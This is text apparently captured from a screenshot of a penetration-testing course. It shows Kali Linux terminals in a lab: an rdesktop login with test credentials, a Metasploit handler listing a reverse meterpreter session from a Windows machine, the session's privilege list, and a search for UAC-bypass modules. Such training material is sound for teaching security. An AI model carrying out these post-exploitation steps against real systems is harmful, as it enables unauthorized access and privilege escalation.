 Wed May 20, 2:24 PM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rdesktop -u Testuser -p abcd@1
^Z
[1]+ Stopped rdesktop -u T
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 TestUser-PC\TestUser @ TESTUSER-PC 192.168.236.130
:443 -> 192.168.236.131:49166 (192.168.236.131)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > search uac
[!] Database not connected or cache not built, using slow search
udemy